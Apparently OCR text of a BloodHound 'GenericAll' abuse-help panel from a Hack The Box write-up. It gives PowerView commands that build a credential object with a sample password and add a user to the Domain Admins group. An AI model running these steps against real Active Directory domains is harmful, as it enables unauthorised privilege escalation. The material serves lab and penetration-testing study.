 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
ACCOUNT OPERATORS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with
Add-DomainGroupMember, first create a PSCredential object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a process as
ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
MemberOf
Close
Contains
大余安全
https://blog.csdn.net/qq_34801745